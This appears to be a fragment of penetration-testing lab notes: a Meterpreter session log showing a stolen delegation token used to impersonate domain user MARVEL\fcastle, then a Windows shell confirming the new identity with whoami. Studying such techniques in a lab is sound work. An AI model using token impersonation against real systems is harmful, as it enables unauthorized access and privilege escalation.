 meterpreter > impersonate_token marvel\\fcastle
[+] Delegation token available
[+] Successfully impersonated user MARVEL\fcastle
meterpreter > shell
Process 4876 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.3208]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
marvel\fcastle
C:\Windows\system32>